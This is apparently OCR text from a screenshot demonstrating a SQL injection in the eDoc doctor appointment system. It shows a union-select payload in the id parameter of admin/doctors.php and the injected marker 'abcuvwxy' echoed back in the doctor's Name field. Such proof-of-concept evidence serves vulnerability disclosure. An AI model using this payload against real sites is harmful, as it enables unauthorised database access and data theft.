 localhost/edoc-doctor-appointment-system-main/admin/doctors.php?action=view&id=-1%27%20union%20all%20select%20null,null,concat(0x616263,0x7576777879),nu...
Back
Search Doctor name or Email
Search
T
202
Administrator
admin@edoc.com
Log out
eDoc Web App
A
View Details.
Al
Name:
abcuvwxy
Events
Dashboard
T
View
Email:
Doctors
NIC:
Schedule